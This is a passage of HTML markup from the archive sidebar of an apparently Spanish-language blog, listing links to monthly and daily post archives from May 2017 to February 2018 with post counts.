                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_02_02_archive.html">feb 02</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018/01/">enero</a> <span class="post-count" dir="ltr">(12)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_01_31_archive.html">ene 31</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_01_29_archive.html">ene 29</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_01_26_archive.html">ene 26</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_01_24_archive.html">ene 24</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_01_22_archive.html">ene 22</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_01_19_archive.html">ene 19</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_01_17_archive.html">ene 17</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_01_15_archive.html">ene 15</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_01_12_archive.html">ene 12</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_01_10_archive.html">ene 10</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_01_08_archive.html">ene 08</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_01_03_archive.html">ene 03</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                </li>
              </ul>
              <ul class="hierarchy">
                <li class="archivedate collapsed">
                  <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017/">2017</a> <span class="post-count" dir="ltr">(166)</span>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017/12/">diciembre</a> <span class="post-count" dir="ltr">(12)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_12_29_archive.html">dic 29</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_12_27_archive.html">dic 27</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_12_22_archive.html">dic 22</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_12_20_archive.html">dic 20</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_12_18_archive.html">dic 18</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_12_15_archive.html">dic 15</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_12_13_archive.html">dic 13</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_12_11_archive.html">dic 11</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_12_08_archive.html">dic 08</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_12_06_archive.html">dic 06</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_12_04_archive.html">dic 04</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_12_01_archive.html">dic 01</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017/11/">noviembre</a> <span class="post-count" dir="ltr">(13)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_11_29_archive.html">nov 29</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_11_27_archive.html">nov 27</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_11_24_archive.html">nov 24</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_11_22_archive.html">nov 22</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_11_20_archive.html">nov 20</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_11_17_archive.html">nov 17</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_11_15_archive.html">nov 15</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_11_13_archive.html">nov 13</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_11_10_archive.html">nov 10</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_11_08_archive.html">nov 08</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_11_07_archive.html">nov 07</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_11_03_archive.html">nov 03</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_11_01_archive.html">nov 01</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017/10/">octubre</a> <span class="post-count" dir="ltr">(13)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_10_30_archive.html">oct 30</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_10_27_archive.html">oct 27</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_10_25_archive.html">oct 25</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_10_23_archive.html">oct 23</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_10_20_archive.html">oct 20</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_10_19_archive.html">oct 19</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_10_18_archive.html">oct 18</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_10_13_archive.html">oct 13</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_10_11_archive.html">oct 11</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_10_09_archive.html">oct 09</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_10_06_archive.html">oct 06</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_10_04_archive.html">oct 04</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_10_02_archive.html">oct 02</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017/09/">septiembre</a> <span class="post-count" dir="ltr">(5)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_09_29_archive.html">sep 29</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_09_27_archive.html">sep 27</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_09_25_archive.html">sep 25</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_09_08_archive.html">sep 08</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_09_04_archive.html">sep 04</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017/07/">julio</a> <span class="post-count" dir="ltr">(9)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_07_29_archive.html">jul 29</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_07_25_archive.html">jul 25</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_07_20_archive.html">jul 20</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_07_19_archive.html">jul 19</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_07_15_archive.html">jul 15</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_07_11_archive.html">jul 11</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_07_08_archive.html">jul 08</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_07_05_archive.html">jul 05</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_07_03_archive.html">jul 03</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017/06/">junio</a> <span class="post-count" dir="ltr">(14)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_06_30_archive.html">jun 30</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_06_28_archive.html">jun 28</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_06_26_archive.html">jun 26</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_06_23_archive.html">jun 23</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_06_21_archive.html">jun 21</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_06_19_archive.html">jun 19</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_06_16_archive.html">jun 16</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_06_14_archive.html">jun 14</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_06_12_archive.html">jun 12</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_06_09_archive.html">jun 09</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_06_07_archive.html">jun 07</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_06_05_archive.html">jun 05</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_06_02_archive.html">jun 02</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_06_01_archive.html">jun 01</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017/05/">mayo</a> <span class="post-count" dir="ltr">(22)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_05_31_archive.html">may 31</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_05_30_archive.html">may 30</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_05_29_archive.html">may 29</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_05_26_archive.html">may 26</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_05_25_archive.html">may 25</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_05_24_archive.html">may 24</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_05_23_archive.html">may 23</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_05_22_archive.html">may 22</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_05_19_archive.html">may 19</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_05_18_archive.html">may 18</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_05_17_archive.html">may 17</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_05_15_archive.html">may 15</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_05_12_archive.html">may 12</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_05_11_archive.html">may 11</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_05_10_archive.html">may 10</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_05_09_archive.html">may 09</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_05_08_archive.html">may 08</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_05_05_archive.html">may 05</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_05_04_archive.html">may 04</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_05_03_archive.html">may 03</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
